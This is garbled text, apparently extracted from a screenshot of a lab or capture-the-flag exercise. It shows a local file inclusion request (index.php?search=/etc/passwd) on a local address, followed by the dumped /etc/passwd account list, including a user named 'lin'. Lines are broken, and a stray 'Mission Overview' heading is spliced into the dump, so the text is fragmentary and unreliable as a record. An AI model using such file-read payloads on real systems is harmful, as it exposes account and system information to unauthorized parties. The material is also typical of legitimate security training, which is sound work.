 127.17.0.2/index.php?search=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/
nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
Mission Overview
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin :/usr/
sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin lin:x:1001:1001:lin,,,:/home/
lin:/bin/bash